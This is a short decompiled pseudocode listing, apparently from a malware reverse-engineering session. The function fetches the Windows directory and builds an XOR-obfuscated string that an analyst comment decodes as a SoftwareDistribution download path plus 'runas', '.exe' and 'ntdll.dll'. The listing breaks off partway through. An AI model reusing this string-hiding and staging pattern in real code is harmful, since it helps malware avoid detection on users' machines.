 1 __int64 __fastcall sub_140003090(__int64 a1)
2 {
3 __int64 v2; // r8
4 unsigned __int64 v3; // rdx
5 __int64 v4; // rbx
6 unsigned int i; // eax
7 void *v6; // rcx
8 __int16 v8[63]; // [rsp+30h] [rbp-D0h] BYREF
9 __int16 v9; // [rsp+AEh] [rbp-52h]
10 __int64 v10[2]; // [rsp+B0h] [rbp-50h] BYREF
11 unsigned __int64 v11; // [rsp+C0h] [rbp-40h]
12 unsigned __int64 v12; // [rsp+C8h] [rbp-38h]
13 __m128i windowsdir; // [rsp+D0h] [rbp-30h] BYREF
14
15 GetWindowsDirectoryW((LPWSTR)&windowsdir, 0x100u);
16 v10[0] = 0i64;
17 v11 = 0i64;
18 v12 = 7i64;
19 v3 = -1i64;
20 do
21 ++v3;
22 while ( windowsdir.m128i_i16[v3] );
23 if ( v3 > 7 )
24 {
25 mb_CPPthing((__int64)v10, v3, v2, (__int64)&windowsdir);
26 }
27 else
28 {
29 v11 = v3;
30 v4 = 2 * v3;
31 sub_140012400((unsigned __int64)v10, &windowsdir, 2 * v3);
32 *(_WORD *)((char *)v10 + v4) = 0;
33 }
34 // \SoftwareDistribution\Download runas .exe ntdll.dll
35 v8[0] = a_Xor('\\', 0);
36 v8[1] = a_Xor('S', 1);
37 v8[2] = a_Xor('o', 2);
38 v8[3] = a_Xor('f', 3);
39 v8[4] = a_Xor('t', 4);
40 v8[5] = a_Xor('w', 5);
41 v8[6] = a_Xor('a', 6);
42 v8[7] = a_Xor('r', 7);
43 v8[8] = a_Xor('e', 8);
44 v8[9] = a_Xor('D', 9);